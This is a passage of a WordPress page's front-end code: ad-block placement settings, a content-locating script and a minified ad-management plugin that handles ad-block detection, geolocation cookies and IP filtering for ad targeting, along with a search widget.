blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 3600; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '901'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258211\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 105551; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 4800; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '902'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258212\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 296528; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 6000; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '903'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258207\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 833395; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 7200; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '904'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"259211\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 2; 
blockSettingArray[cou1]["rb_under"] = 946148; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["firstPlace"] = "21"; 
blockSettingArray[cou1]["elementCount"] = "10"; 
blockSettingArray[cou1]["elementStep"] = "5"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '905'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258213\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 652884; 
blockSettingArray[cou1]["elementCss"] = "center"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '906'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258214\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 826483; 
blockSettingArray[cou1]["elementCss"] = "center"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '907'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258215\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["rb_under"] = 230200; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".b-related"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '908'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258219\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 570907; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);</script><script>if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof RFWP_BlockInserting === "function") {
                RFWP_BlockInserting.launch(blockSettingArray);
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentsCheck = null;
            if (contentSelector) {
                contentsCheck = document.querySelectorAll(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentsCheck || !contentsCheck.length) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentsCheck = document.querySelectorAll(possibleClasses[i]+deniedString);
                    if (contentsCheck.length > 0) {
                        break;
                    }
                }
            }
            if (!contentsCheck || !contentsCheck.length) {
                contentsCheck = document.querySelectorAll('[itemprop=articleBody]');
            }
            if (contentsCheck && contentsCheck.length > 0) {
                contentsCheck.forEach((contentCheck) => {
                    console.log('content is here');
                    let contentPointerCheck = contentCheck.querySelector('.content_pointer_class');
                    let cpSpan
                    if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                        cpSpan = contentPointerCheck;
                    } else {
                        if (contentPointerCheck) {
                            contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                        }
                        cpSpan = document.createElement('SPAN');                    
                    }
                    cpSpan.classList.add('content_pointer_class');
                    cpSpan.classList.add('no-content');
                    cpSpan.setAttribute('data-content-length', '0');
                    cpSpan.setAttribute('data-accepted-blocks', '');
                    cpSpan.setAttribute('data-rejected-blocks', '');
                    window.jsInputerLaunch = 10;
                    
                    if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                });
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentsCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentsCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.classList.add('content_pointer_class');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '896,897,898,899,900,901,902,903,904,905,906,907,908');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentsCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();</script><div class="astm-search-menu-wrapper is-menu-wrapper"><div><span class=" astm-search-menu is-menu full-width-menu"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search"> <path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form class="is-search-form is-form-style is-form-style-1 is-form-id-3402 " action="https://lampaexpert.ru/" method="get" role="search" ><label for="is-search-input-3402"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-3402" name="s" value="" class="is-search-input" placeholder="Что ищем?" autocomplete=off/></label><input type="submit" value="Искать" class="is-search-submit"/></form><div class="search-close"></div></span></div></div><style type="text/css" media="screen">.is-menu path.search-icon-path{fill:#000}body .popup-search-close:after,body .search-close:after{border-color:#000}body .popup-search-close:before,body .search-close:before{border-color:#000}</style><style type="text/css">.is-form-id-3402 .is-search-submit:focus,.is-form-id-3402 .is-search-submit:hover,.is-form-id-3402 .is-search-submit,.is-form-id-3402 .is-search-icon{color:#000000!important;background-color:#f4e622!important}.is-form-id-3402 .is-search-submit path{fill:#000000!important}</style><script data-noptimize="" data-wpfc-render="false">window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/lampaexpert.ru\/ip.html","get_ip":"https:\/\/lampaexpert.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};</script>  <noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-fpm-type="outgoing"].center.fpm-show~.fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}.fpm-preroll_flex.fpm-show{opacity:1}.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}.fpm-preroll_flex .fpm-timer,.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}.fpm-hoverroll{position:relative;overflow:hidden;display:block}.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}.fpm-preroll_item [id*="yandex_rtb_"],.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}.fpm-slider{display:grid}.fpm-slider>*{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}.fpm-slider>*.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}.fpm-slider>*.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}.fpm-slider>*.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}.fpm-slider>*:hover .fpm-timeline:after{animation:timeline-hover}.fpm-slider>*:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}.fpm-slider>*.fpm-show:after{pointer-events:none}@keyframes timeline{0%{width:0}100%{width:100%}}.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}.fpm-interscroller+div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}.fpm-interscroller-inner>div{min-width:100px;min-height:100px}.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}.fpm-interscroller-text.top{top:0;left:0;right:0}.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}</style></noscript>  <script data-noptimize="" data-wpfc-render="false">fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new 